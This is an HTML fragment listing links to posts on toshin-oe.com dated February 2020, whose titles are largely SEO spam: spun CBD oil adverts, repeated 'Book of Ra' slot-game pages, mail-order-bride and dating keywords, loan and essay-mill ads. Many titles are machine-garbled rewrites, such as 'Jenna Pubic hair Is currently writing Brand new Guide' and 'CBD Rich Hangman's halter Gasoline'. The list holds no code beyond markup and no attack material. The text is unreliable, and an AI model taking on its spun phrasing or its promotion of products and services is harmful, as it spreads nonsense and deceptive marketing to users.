                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
